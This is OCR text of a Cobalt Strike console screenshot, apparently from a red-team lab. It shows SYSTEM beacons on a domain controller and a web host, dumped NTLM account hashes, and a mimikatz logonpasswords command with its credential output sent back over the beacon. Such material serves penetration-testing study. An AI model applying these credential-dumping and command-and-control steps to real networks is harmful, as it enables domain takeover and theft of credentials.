 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 37ms
10.10.10.10 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 1540 x86 37ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 54ms
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X Beacon 10.10.10.10@3060 X
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:48542ffca60342916cbf76ea8f5a7e27:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:de54c0fe6a5baf1d13a0e0cfcb9be8ba:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:bf1e1a149bca504452e95d89817ff60b:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297606 bytes
[+] received output:
Authentication Id : 0 ; 77150 (00000000:00012d5e)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/6/25 17:37:58
SID : S-1-5-90-1
msv :
[DC] SYSTEM */3060 last: 37ms
beacon>